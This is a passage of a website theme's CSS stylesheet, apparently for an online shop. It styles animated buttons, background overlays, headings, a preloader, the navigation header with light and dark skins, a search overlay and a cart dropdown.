	width: 50%;
}

.btn-border-fill:hover {
	color: #fff !important;
}

.btn-white {
	background-color: transparent;
	border: 1px solid #fff;
	color: #292b2c !important;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.btn-white::before,
.btn-white::after {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	background-color: #fff;
	z-index: -1;
	transition: all 0.5s ease-in-out;
	width: 50%;
}

.btn-white::after {
	right: 0;
	left: auto;
}

.btn-white:hover:before,
.btn-white:hover:after {
	width: 0;
}

.btn-white:hover {
	color: #fff !important;
}

.btn-fill-out-dark {
	background-color: transparent;
	border: 1px solid #333;
	color: #fff !important;
	position: relative;
	overflow: hidden;
	z-index: 1;
}

.btn-fill-out-dark:hover {
	color: #333 !important;
}

.btn-fill-out-dark::before {
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	z-index: -1;
	content: '';
	background-color: #333;
	transition: all 0.4s cubic-bezier(0.42, 0, 0.58, 1);
}

.btn-line-fill {
	border: 1px solid #333;
	overflow: hidden;
	position: relative;
	color: #333 !important;
	transition: all 0.8s ease 0s;
	z-index: 1;
}

.btn-line-fill:hover {
	color: #fff !important;
}

@keyframes criss-cross-left {
	0% {
		left: -20px;
	}

	50% {
		left: 50%;
		width: 20px;
		height: 20px;
	}

	100% {
		left: 50%;
		width: 450px;
		height: 450px;
	}
}

@keyframes criss-cross-right {
	0% {
		right: -20px;
	}

	50% {
		right: 50%;
		width: 20px;
		height: 20px;
	}

	100% {
		right: 50%;
		width: 450px;
		height: 450px;
	}
}

.btn-line-fill:before, .btn-line-fill:after {
	position: absolute;
	top: 50%;
	content: '';
	width: 20px;
	height: 20px;
	background-color: #333;
	border-radius: 50%;
	z-index: -1;
}

.btn-line-fill:before {
	left: -20px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.btn-line-fill:after {
	right: -20px;
	-webkit-transform: translate(50%, -50%);
	transform: translate(50%, -50%);
}

.btn-line-fill:hover:before {
	-webkit-animation: criss-cross-left 0.7s both;
	animation: criss-cross-left 0.7s both;
	-webkit-animation-direction: alternate;
	animation-direction: alternate;
}

.btn-line-fill:hover:after {
	-webkit-animation: criss-cross-right 0.7s both;
	animation: criss-cross-right 0.7s both;
	-webkit-animation-direction: alternate;
	animation-direction: alternate;
}

.btn-line-white {
	border: 1px solid #fff;
	color: #fff !important;
}

.btn-line-white:hover {
	color: #333 !important;
}

.btn-line-fill.btn-line-white:before, .btn-line-fill.btn-line-white:after {
	background-color: #fff;
}

.btn-tran-light {
	background-color: rgba(255, 255, 255, 0.2);
	color: #fff;
}

.btn-tran-light:hover {
	background-color: #fff;
}

.btn-radius {
	border-radius: 40px;
}

.btn+.btn {
	margin-left: 10px;
}

.btn i {
	font-size: 16px;
	margin-right: 5px;
	vertical-align: middle;
	line-height: 1;
}

.btn span {
	vertical-align: middle;
}

.btn-group-sm>.btn, .btn-sm {
	padding: 8px 25px;
}

.btn-group-lg>.btn, .btn-lg {
	padding: 16px 45px;
}

.btn-xs {
	padding: 4px 20px;
	font-size: 12px;
}

.btn-md {
	padding: 12px 35px;
	font-size: 16px;
}

.btn.btn-xs i {
	font-size: 10px;
}

.btn.btn-sm i {
	font-size: 12px;
}

.btn.btn-lg i {
	font-size: 22px;
}

.btn-ripple {
	padding-right: 0 !important;
	border: 0;
}

.btn-link {
	position: relative;
	z-index: 2;
	text-decoration: none;
}

.btn-link:hover {
	text-decoration: none;
}

.btn-link::before {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0px;
	height: 1px;
	background-color: #FF324D;
	z-index: -1;
}

.text_white * {
	color: #fff;
}

.text_dark * {
	color: #333;
}

.text_default {
	color: #FF324D !important;
}

.bg_default {
	background-color: #FF324D !important;
}

.bg_gray {
	background-color: #f7f8fb !important;
}

.bg_light_blue {
	background-color: #EBF5FF !important;
}

.bg_light_blue2 {
	background-color: #F4F9FC !important;
}

.bg_blue {
	background-color: #4382FF !important;
}

.bg_linen {
	background-color: #F9F5F0 !important;
}

.bg_redon {
	background-color: #FFF1F1 !important;
}

.bg_dark {
	background-color: #1D2224 !important;
}

.bg_dark2 {
	background-color: #131d24 !important;
}

.bg_dark3 {
	background-color: #233645 !important;
}

.bg_dark4 {
	background-color: #1B1E20 !important;
}

.bg_apricot {
	background-color: #fde0ca !important;
}

.radius_all_5,
.radius_all_5:before,
.radius_all_5:after {
	border-radius: 5px;
}

.radius_all_10,
.radius_all_10:before,
.radius_all_10:after {
	border-radius: 10px;
}

.radius_lb_10,
.radius_lb_10:after,
.radius_lb_10:before {
	border-radius: 10px 0 0 10px;
}

.radius_rb_10,
.radius_rb_10:before,
.radius_rb_10:after {
	border-radius: 0 10px 10px 0;
}

.radius_lbrb_10,
.radius_lbrb_10:before,
.radius_lbrb_10:after {
	border-radius: 0 0 10px 10px;
}

.radius_ltrt_10,
.radius_ltrt_10:before,
.radius_ltrt_10:after {
	border-radius: 10px 10px 0 0;
}

.scrollup {
	background-color: #171717;
	bottom: 20px;
	color: #ffffff;
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	position: fixed;
	right: 20px;
	text-align: center;
	width: 40px;
	z-index: 99;
}

.scrollup:hover {
	background-color: #FF324D;
	color: #fff;
}

.scrollup:focus {
	color: #fff;
}

.scrollup_style1 {
	background-color: #FF324D;
}

.scrollup.scrollup_style1:hover {
	background-color: #333;
}

.background_bg {
	background-position: center center;
	background-size: cover;
}

.bg_size_auto {
	background-size: auto !important;
}

.bg_size_contain {
	background-size: contain !important;
}

.bg_norepeat {
	background-repeat: no-repeat !important;
}

.position_top_center {
	background-position: top center !important;
}

.position_center_bottom {
	background-position: center bottom !important;
}

.position_right_center {
	background-position: right center !important;
}

.position_right_bottom {
	background-position: right bottom !important;
}

.fixed_bg {
	background-attachment: fixed !important;
}

[class*=overlay_bg_] {
	position: relative;
}

[class*=overlay_bg_]::before {
	background-color: #000;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}

[class*=overlay_bg_default_]::before {
	background-color: #FF324D;
}

[class*=overlay_bg_blue_]::before {
	background-color: #031B4E;
}

[class*=overlay_bg_white_]::before {
	background-color: #fff;
}

.overlay_bg_90::before,
.overlay_bg_default_90::before,
.overlay_bg_blue_90::before,
.overlay_bg_white_90::before {
	opacity: 0.9;
}

.overlay_bg_80::before,
.overlay_bg_default_80::before,
.overlay_bg_blue_80::before,
.overlay_bg_white_80::before {
	opacity: 0.8;
}

.overlay_bg_70::before,
.overlay_bg_default_70::before,
.overlay_bg_blue_70::before,
.overlay_bg_white_70::before {
	opacity: 0.7;
}

.overlay_bg_60::before,
.overlay_bg_default_60::before,
.overlay_bg_blue_60::before,
.overlay_bg_white_60::before {
	opacity: 0.6;
}

.overlay_bg_50::before,
.overlay_bg_default_50::before,
.overlay_bg_blue_50::before,
.overlay_bg_white_50::before {
	opacity: 0.5;
}

.overlay_bg_40::before,
.overlay_bg_default_40::before,
.overlay_bg_blue_40::before,
.overlay_bg_white_40::before {
	opacity: 0.4;
}

.overlay_bg_30::before,
.overlay_bg_default_30::before,
.overlay_bg_blue_30::before,
.overlay_bg_white_30::before {
	opacity: 0.3;
}

.overlay_bg_20::before,
.overlay_bg_default_20::before,
.overlay_bg_blue_20::before,
.overlay_bg_white_20::before {
	opacity: 0.2;
}

.overlay_bg_10::before,
.overlay_bg_default_10::before,
.overlay_bg_blue_10::before,
.overlay_bg_white_10::before {
	opacity: 0.1;
}

.ripple {
	background-color: #FF324D;
	border-radius: 100%;
	color: #fff;
	position: relative;
	display: inline-block;
	margin-right: 25px;
	line-height: 50px;
	font-size: 22px !important;
	vertical-align: middle;
	margin-left: -15px;
	height: 50px;
	width: 50px;
	text-align: center;
}

.ripple i {
	margin-right: 0;
	margin-left: 3px;
	font-size: 22px;
}

.ripple::before, .ripple::after {
	-webkit-animation: ripple 1.8s infinite;
	-moz-animation: ripple 1.8s infinite;
	-o-animation: ripple 1.8s infinite;
	-ms-transition: ripple 1.8s infinite;
	animation: ripple 1.8s infinite;
	background-color: #FF324D;
	border-radius: 100%;
	margin: -20px;
	bottom: 0px;
	content: "";
	display: block;
	left: 0px;
	opacity: 0;
	position: absolute;
	right: 0px;
	top: 0px;
	z-index: -1;
}

.ripple::before {
	-webkit-animation-delay: 0.4s;
	-moz-animation-delay: 0.4s;
	-o-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.ripple::after {
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-o-animation-delay: 1s;
	animation-delay: 1s;
}

@-webkit-keyframes ripple {
	0% {
		opacity: 0;
		-webkit-transform: scale(0);
		transform: scale(0)
	}

	50% {
		opacity: 0.5;
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@keyframes ripple {
	0% {
		opacity: 0;
		-webkit-transform: scale(0);
		transform: scale(0)
	}

	50% {
		opacity: 0.5;
	}

	100% {
		opacity: 0;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

.btn-ripple-white .ripple::before,
.btn-ripple-white .ripple::after,
.btn-ripple-white .ripple {
	background-color: #fff;
}

.btn-ripple-white .ripple {
	color: #FF324D;
}

.bg_transparent_20 {
	background-color: rgba(0, 0, 0, 0.2);
}

.box_shadow1 {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.border-top-tran {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.border_bottom_tran {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

/*Title Css*/
.heading_s1 {
	margin-bottom: 25px;
}

.heading_s1 h1, .heading_s1 h2, .heading_s1 h3, .heading_s1 h4, .heading_s1 h5, .heading_s1 h6 {
	font-weight: 700;
	margin: 0;
	text-transform: capitalize;
}

.heading_s2 {
	position: relative;
}

.heading_s2 h1, .heading_s2 h2, .heading_s2 h3, .heading_s2 h4, .heading_s2 h5, .heading_s2 h6,
.heading_s3 h1, .heading_s3 h2, .heading_s3 h3, .heading_s3 h4, .heading_s3 h5, .heading_s3 h6 {
	font-weight: 700;
	margin: 0;
	text-transform: capitalize;
}

.heading_s2 h1,
.heading_s2 h2,
.heading_s2 h3,
.heading_s2 h4,
.heading_s2 h5,
.heading_s2 h6 {
	position: relative;
	z-index: 9;
}

.heading_s2 .sub_heading {
	font-size: 100px;
	font-weight: bold;
	padding: 0;
	margin-bottom: -15px;
	z-index: 0;
	position: relative;
	line-height: 100px;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0.1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d000000', endColorstr='#1affffff', GradientType=0);
	-webkit-background-clip: text;
	background-clip: text;
	-webkit-text-fill-color: transparent;
}

.heading_s2.heading_light .sub_heading {
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0.1) 0%, rgba(0, 0, 0, 0.01) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.1) 0%, rgba(0, 0, 0, 0.01) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 0%, rgba(0, 0, 0, 0.01) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4dffffff', endColorstr='#1a000000', GradientType=0);
	background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-background-clip: text;
}

.heading_s3 {
	margin-bottom: 15px;
	padding-bottom: 15px;
	position: relative;
}

.heading_s3::before {
	content: "";
	position: absolute;
	left: 0;
	width: 50px;
	height: 1px;
	background-color: #FF324D;
	bottom: 0;
	right: 0;
}

.heading_light.heading_s3::before {
	background-color: #fff;
}

.heading_s3.text-center::before {
	margin: 0 auto;
}

.heading_s3.text-right::before {
	left: auto;
	right: 0;
}

.heading_s4 {
	margin-bottom: 15px;
}

.heading_s4 h1, .heading_s4 h2, .heading_s4 h3, .heading_s4 h4, .heading_s4 h5, .heading_s4 h6 {
	font-weight: 700;
	margin: 0;
	text-transform: capitalize;
	line-height: normal;
}

.heading_s4 .heading_icon i {
	color: #20E076;
	font-size: 30px;
	position: relative;
	z-index: 3;
	width: 50px;
	display: block;
	height: 50px;
	line-height: 50px;
}

.heading_icon {
	display: inline-block;
	position: relative;
	z-index: 2;
	padding: 0 30px;
	text-align: center;
}

.heading_icon::after {
	content: "";
	position: absolute;
	right: 0;
	width: 30px;
	top: 50%;
	border-top: 1px solid #999;
	z-index: -1;
	border-bottom: 1px solid #999;
	height: 5px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.heading_icon::before {
	content: "";
	position: absolute;
	left: 0;
	width: 30px;
	top: 50%;
	border-top: 1px solid #999;
	z-index: -1;
	border-bottom: 1px solid #999;
	height: 5px;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.heading_light .heading_icon i {
	color: #fff !important;
}

.heading_uppercase h1,
.heading_uppercase h2,
.heading_uppercase h3,
.heading_uppercase h4,
.heading_uppercase h5,
.heading_uppercase h6 {
	text-transform: uppercase;
}

.heading_light * {
	color: #fff;
}

.sub_heading {
	color: #FF324D;
	margin-bottom: 10px;
	display: block;
}

.highlight_text {
	font-size: 20px;
	color: #333;
	font-weight: 600;
	margin-bottom: 15px;
	display: block;
}

.leads {
	margin-bottom: 30px;
}

/*Loader Css*/
.preloader {
	background-color: #fff;
	bottom: 0;
	height: 100%;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 999999;
}

.lds-ellipsis {
	margin: 0 auto;
	position: relative;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 64px;
	text-align: center;
	z-index: 9999;
}

.lds-ellipsis span {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 50%;
	background: #FF324D;
	-webkit-animation: ball-pulse-sync .6s 0s infinite ease-in-out;
	animation: ball-pulse-sync .6s 0s infinite ease-in-out;
}

.lds-ellipsis span:nth-child(1) {
	-webkit-animation: ball-pulse-sync .6s -.14s infinite ease-in-out;
	animation: ball-pulse-sync .6s -.14s infinite ease-in-out
}

.lds-ellipsis span:nth-child(2) {
	-webkit-animation: ball-pulse-sync .6s -70ms infinite ease-in-out;
	animation: ball-pulse-sync .6s -70ms infinite ease-in-out
}

@-webkit-keyframes ball-pulse-sync {
	33% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	66% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes ball-pulse-sync {
	33% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	66% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

.custom-container {
	max-width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}

/*===================================*
  01.END GENERAL STYLE
*===================================*/

/*===================================*
  02.START HEADER STYLE
*===================================*/
.navbar-brand {
	padding: 10px 0;
	vertical-align: top;
	margin: 0;
}

.dark_skin .logo_light, .dark_skin .logo_default,
.light_skin .logo_default, .light_skin .logo_dark,
.logo_light, .logo_dark {
	display: none;
}

.dark_skin .logo_dark,
.light_skin .logo_light {
	display: block;
}

.light_skin .navbar-nav a,
.light_skin .navbar-toggler,
.light_skin .navbar a.pr_search_trigger {
	color: #ffffff;
}

.middle-header {
	padding: 10px 0;
	position: relative;
}

.navbar {
	padding: 0;
}

.header_wrap {
	transition: all 0.5s ease 0s;
}

.header_wrap:not([class*="bg_"]):not([class*="bg-"]) {
	background-color: #fff;
}

.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header {
	background-color: transparent;
}

.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header.nav-fixed {
	background-color: #fff;
}

.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header.light_skin.nav-fixed,
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header.nav-fixed .light_skin {
	background-color: #1D2224;
}

.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header.sticky_dark_skin.nav-fixed,
.light_skin .sidetoggle_icon::after,
.light_skin .sidetoggle_icon::before,
.light_skin .toggle_center_line {
	background-color: #fff;
}

.navbar .navbar-nav li {
	position: relative;
	list-style: none;
	transition: all 0.3s ease 0s;
}

.navbar-nav .dropdown-menu {
	border: 0;
	border-radius: 0;
	margin: 0;
	padding: 0;
	min-width: 14rem;
}

@media screen and (max-width: 768px) {
    .order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

.light_skin .navbar-nav .dropdown-menu .mega-menu .dropdown-menu,
.light_skin .navbar-nav .dropdown-menu .dropdown-menu {
	background-color: #303537;
}

.dark_skin .navbar-nav .dropdown-menu {
	background-color: #fff;
	box-shadow: 0 13px 42px 11px rgba(0, 0, 0, .05);
}

.dark_skin .mega-menu-col,
.dark_skin .cart_list li {
	border-color: #ddd;
}

.dark_skin .navbar .navbar-nav .dropdown-menu li a.active,
.dark_skin .navbar .navbar-nav .dropdown-menu li a:hover,
.dark_skin .navbar .navbar-nav .dropdown-menu>ul>li:hover>a,
.dark_skin .navbar .navbar-nav .dropdown-menu>ul>.mega-menu-col ul>li:hover>a {
	color: #FF324D;
}

.dark_skin .navbar .navbar-nav li>.dropdown-item,
.dark_skin .navbar .navbar-nav .dropdown-header,
.dark_skin .cart_quantity,
.dark_skin .cart_total {
	color: #333333;
}

.dropdown-toggle::after, .dropdown-toggler::after {
	border: 0 none;
	content: "\f3d0";
	font-family: "Ionicons";
	margin-left: 5px;
	vertical-align: middle;
}

.dropdown-toggler::after {
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.dropdown-menu .dropdown-toggler::after {
	position: absolute;
	right: 15px;
	top: 10px;
}

.navbar .navbar-nav>li>.nav-link {
	font-weight: 500;
	padding: 8px 10px;
	text-transform: capitalize;
	font-size: 14px;
}

.navbar .navbar-nav>li>a.active,
.navbar .navbar-nav>li:hover>a,
.light_skin.transparent_header.nav-fixed .navbar .navbar-nav>li>a.active,
.light_skin.transparent_header.nav-fixed .navbar .navbar-nav>li:hover>a,
.transparent_header.nav-fixed .light_skin .navbar .navbar-nav>li>a.active,
.transparent_header.nav-fixed .light_skin .navbar .navbar-nav>li:hover>a {
	color: #FF324D;
}

.light_skin .navbar .navbar-nav .dropdown-item,
.light_skin .navbar .navbar-nav .dropdown-header {
	color: #fff;
}

.light_skin .item_remove {
	color: #fff !important;
}

.light_skin .mega-menu-col {
	border-right: 1px solid #3f3f3f;
}

.navbar .navbar-nav .dropdown-item {
	padding: 8px 20px 8px 20px;
	color: #333;
	font-size: 14px;
	text-transform: capitalize;
}

.navbar .navbar-nav .dropdown-item.dropdown-toggler {
	padding-right: 30px;
}

.navbar .navbar-nav .dropdown-header {
	color: #333;
	padding: 10px 20px;
	text-transform: uppercase;
	font-weight: bold;
}

.navbar-nav.attr-nav {
	-ms-flex-direction: row;
	flex-direction: row;
}

.navbar-nav.attr-nav li .nav-link {
	padding: 20px 10px;
	position: relative;
	white-space: nowrap;
}

.navbar .attr-nav li.nav-btn {
	margin-left: 10px;
}

.navbar-nav.attr-nav li .nav-link i {
	font-size: 20px;
}

.hover_menu_style2 .navbar .navbar-nav.attr-nav>li>.nav-link {
	margin: 0;
	padding: 20px 10px;
}

.dropdown-item:focus, .dropdown-item:hover,
.dropdown-item.active, .dropdown-item:active {
	background-color: transparent;
}

.navbar .navbar-nav.attr-nav .dropdown-menu li a.active,
.navbar .navbar-nav.attr-nav .dropdown-menu li a:hover,
.navbar .navbar-nav.attr-nav .dropdown-menu>ul>li:hover>a {
	background-color: rgba(0, 0, 0, 0);
}

.navbar .navbar-nav .dropdown-menu li a.active,
.navbar .navbar-nav .dropdown-menu li a:hover,
.navbar .navbar-nav .dropdown-menu>ul>li:hover>a,
.navbar .navbar-nav .dropdown-menu>ul>.mega-menu-col ul>li:hover>a,
.sticky_dark_skin.nav-fixed .navbar .navbar-nav .dropdown-item:hover {
	color: #FF324D;
}

.sticky_dark_skin.nav-fixed .logo_light {
	display: none;
}

.sticky_dark_skin.nav-fixed .logo_dark {
	display: block;
}

.sticky_dark_skin.nav-fixed .navbar-nav li>a,
.sticky_dark_skin.nav-fixed .navbar-toggler,
.sticky_dark_skin.nav-fixed .navbar .navbar-nav .dropdown-item,
.sticky_dark_skin.nav-fixed .navbar .navbar-nav .dropdown-header,
.sticky_dark_skin.nav-fixed .cart_quantity, .sticky_dark_skin.nav-fixed .cart_total {
	color: #333;
}

.sticky_dark_skin.nav-fixed .navbar .navbar-nav .dropdown-item.active {
	color: #FF324D;
}

.sticky_dark_skin.nav-fixed .item_remove {
	color: #333 !important;
}

.sticky_dark_skin.nav-fixed .navbar-nav .dropdown-menu,
.sticky_dark_skin.nav-fixed .navbar-nav .dropdown-menu .dropdown-menu {
	background-color: #fff;
	box-shadow: 0 13px 42px 11px rgba(0, 0, 0, .05);
}

.sticky_dark_skin.nav-fixed .mega-menu-col,
.sticky_dark_skin.nav-fixed .cart_list li {
	border-color: #ddd;
}

.sticky_dark_skin.nav-fixed.header_wrap[class*="bg_"], .sticky_dark_skin.nav-fixed.header_wrap[class*="bg-"] {
	background-color: #fff !important;
}

.sticky_light_skin.nav-fixed .logo_dark {
	display: none;
}

.sticky_light_skin.nav-fixed .logo_light {
	display: block;
}

.sticky_light_skin.nav-fixed.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header,
.sticky_light_skin.nav-fixed.header_wrap:not([class*="bg_"]):not([class*="bg-"]) {
	background-color: #1D2224;
}

.sticky_light_skin.nav-fixed.header_wrap[class*="bg_"], .sticky_light_skin.nav-fixed.header_wrap[class*="bg-"] {
	background-color: #1D2224 !important;
}

.sticky_light_skin.nav-fixed .navbar-nav a,
.sticky_light_skin.nav-fixed .navbar-toggler,
.sticky_light_skin.nav-fixed .navbar .navbar-nav .dropdown-item,
.sticky_light_skin.nav-fixed .navbar .navbar-nav .dropdown-header,
.sticky_light_skin.nav-fixed .cart_quantity, .sticky_light_skin.nav-fixed .cart_total {
	color: #fff;
}

.sticky_light_skin.nav-fixed .item_remove {
	color: #fff !important;
}

.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_light_skin.nav-fixed .navbar-nav .dropdown-menu {
	background-color: #252A2C;
	border-color: #252A2C;
}

.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_light_skin.nav-fixed .navbar-nav .dropdown-menu .mega-menu .dropdown-menu,
.header_wrap:not([class*="bg_"]):not([class*="bg-"]).sticky_light_skin.nav-fixed .navbar-nav .dropdown-menu .dropdown-menu {
	background-color: #303537;
}

.sticky_light_skin.nav-fixed .mega-menu-col {
	border-right: 1px solid #3f3f3f;
}

.sticky_light_skin.nav-fixed .cart_list li {
	border-color: #3f3f3f;
}

.sticky_dark_skin.nav-fixed .btn-tran-light {
	background-color: #333;
	color: #fff !important;
}

.sticky_dark_skin.nav-fixed .btn-tran-light:hover {
	background-color: transparent;
	color: #333 !important;
	border-color: #333;
}

.search_overlay {
	content: "";
	background-color: #000;
	height: 100%;
	top: 0;
	position: fixed;
	text-align: center;
	opacity: 0.5;
	right: 0;
	transition: all 0.4s cubic-bezier(0.42, 0, 0.58, 1);
	width: 0;
	z-index: 99;
}

.search_overlay.open {
	left: 0;
	right: auto;
	width: 100%;
}

.search-overlay.open {
	visibility: visible;
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

.search_trigger.open i::before {
	content: "\f129";
	font-family: "Ionicons";
}

.search_wrap {
	position: fixed;
	left: 0;
	right: 0;
	max-width: 800px;
	margin: 0 auto;
	padding: 80px 0;
	z-index: 9999;
	bottom: 0;
	opacity: 0;
	visibility: hidden;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	-ms-flex-align: center;
	align-items: center;
}

.search_wrap.open {
	opacity: 1;
	visibility: visible;
	-webkit-animation: slideInLeft 1s both;
	animation: slideInLeft 1s both;
}

.search_wrap form {
	position: relative;
	width: 100%;
}

.search_wrap .form-control:focus {
	color: #fff;
}

.search_icon {
	font-size: 24px;
	position: absolute;
	right: 5px;
	top: 5px;
	border: 0;
	background-color: transparent;
	cursor: pointer;
	padding: 0;
	color: #fff;
}

.search_wrap .form-control {
	background-color: transparent;
	border-bottom: 2px solid #fff;
	border-top: 0;
	border-left: 0;
	border-right: 0;
	border-radius: 0;
	padding: 10px 0;
	color: #fff;
}

.search_wrap .form-control::-webkit-input-placeholder {
	color: #ffffff;
}

.search_wrap .form-control::-moz-placeholder {
	color: #ffffff;
}

.search_wrap .form-control:-ms-input-placeholder {
	color: #ffffff;
}

.search_wrap .form-control::-ms-input-placeholder {
	color: #ffffff;
}

.search_wrap .form-control::placeholder {
	color: #ffffff;
}

.close-search {
	font-size: 40px;
	color: #fff;
	cursor: pointer;
	position: absolute;
	right: 0;
	top: 25%;
}

.navbar .attr-nav li .search_trigger i {
	font-size: 20px;
	vertical-align: middle;
	line-height: normal;
}

.navbar .attr-nav li.cart_wrap .nav-link i {
	font-size: 20px;
}

.navbar .attr-nav li.cart_wrap .nav-link {
	padding: 35px 5px;
}

.navbar .attr-nav li .nav-link.sidetoggle i {
	font-size: 28px;
}

.pr_search_icon {
	float: right;
}

.pr_search_trigger.show i::before {
	content: "\ec2a";
}

.pr_search_trigger {
	padding: 17px 10px;
	font-size: 20px;
}

.header_wrap.fixed-top {
	position: relative;
	padding-right: 0 !important;
}

.header_wrap.transparent_header {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 1030;
}

.header_wrap.nav-fixed {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
	position: fixed;
	right: 0;
	left: 0;
	top: 0;
	z-index: 1041;
	-webkit-animation: slideInDown 0.65s cubic-bezier(0.23, 1, 0.32, 1);
	-moz-animation: slideInDown 0.65s cubic-bezier(0.23, 1, 0.32, 1);
	-o-animation: slideInDown 0.65s cubic-bezier(0.23, 1, 0.32, 1);
	animation: slideInDown 0.65s cubic-bezier(0.23, 1, 0.32, 1);
	-webkit-animation-fill-mode: none;
	-moz-animation-fill-mode: none;
	-o-animation-fill-mode: none;
	animation-fill-mode: none;
}

.nav-fixed.border_bottom_tran {
	border: 0;
}

.header_wrap.fixed-top.transparent_header.nav-fixed.no-sticky {
	position: absolute;
}

.header_wrap.fixed-top.nav-fixed.no-sticky {
	position: relative;
}

.header_wrap:not([class*="bg_"]):not([class*="bg-"]).transparent_header.nav-fixed.no-sticky {
	background-color: transparent;
	box-shadow: none;
}

.mega-menu {
	display: table;
	padding: 15px 0;
	width: 100%;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.mega-menu ul {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.navbar .navbar-nav li.dropdown-mega-menu {
	position: static;
}

.navbar .navbar-nav li.dropdown-mega-menu .dropdown-menu {
	right: 0;
	padding-left: 0;
	padding-right: 0;
}

.mega-menu-col {
	border-right: 1px solid #ddd;
	padding: 0;
}

.mega-menu-col:last-child {
	border-right: 0 !important;
}

.dropdown-menu li a i {
	font-size: 14px;
	width: 20px;
	display: inline-block;
	vertical-align: middle;
}

.navbar .navbar-nav>li>.nav-link.cart_trigger i {
	font-size: 20px;
}

.cart_list li {
	list-style: outside none none;
}

.cart_count, .wishlist_count {
	position: relative;
	top: -3px;
	left: 0;
	font-size: 11px;
	background-color: #FF324D;
	border-radius: 50px;
	height: 16px;
	line-height: 16px;
	color: #fff;
	min-width: 16px;
	text-align: center;
	padding: 0 5px;
	display: inline-block;
	vertical-align: top;
	margin-left: -5px;
	margin-right: -5px;
}

.cart_trigger .amount {
	margin-left: 8px;
	font-weight: 600;
	vertical-align: top;
	margin-right: -10px;
}

.navbar-nav .dropdown-menu.cart_box {
	width: 320px;
	position: absolute !important;
	-webkit-transform: scale(0) !important;
	transform: scale(0) !important;
	-webkit-transform-origin: -webkit-calc(100% - 30px) 0;
	transform-origin: calc(100% - 30px) 0;
	display: block;
	transition: all 0.25s ease-in-out;
	padding: 0;
	top: 100% !important;
	left: auto !important;
	right: 0;
}

.navbar-nav .dropdown-menu.cart_box.show {
	-webkit-transform: scale(1) !important;
	transform: scale(1) !important;
}

.cart_list li {
	border-bottom: 1px solid #3f3f3f;
	padding: 15px;
	width: 100%;
}

.item_remove {
	float: right;
	margin-left: 5px;
	color: #333 !important;
}

.cart_list img {
	border: 1px solid #ddd background-color: #ffffff;
	float: left;
	margin-right: 10px;
	max-width: 80px;
}

.cart_list a {
	font-size: 14px;
	vertical-align: top;
	padding: 0 !important;
	text-transform: capitalize;
	font-weight: 600;
}

.cart_quantity {
	color: #ffffff;
	display: table;
	margin-top: 5px;
	font-weight: 500;
}

.cart_total .cart_amount {
	float: right;
	color: #F32B56;
}

.cart_box .cart_list {
	width: 100%;
	padding: 0 !important;
	max-height: 242px;
	overflow-y: auto;
}

.cart_list li {
